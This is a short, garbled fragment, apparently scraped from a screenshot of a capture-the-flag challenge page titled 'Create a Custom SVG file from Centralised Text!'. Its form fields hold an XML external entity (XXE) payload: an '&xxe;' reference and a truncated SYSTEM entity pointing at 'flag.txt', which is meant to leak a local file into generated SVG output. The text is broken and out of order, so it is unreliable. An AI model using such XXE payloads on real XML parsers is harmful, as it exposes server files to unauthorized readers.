 Create a Custom SVG file from Centralised Text!
&xxe;
Helvetica (sans-serif)
13
111
111
Y xxe SYSTEM "flag.txt">]>
Create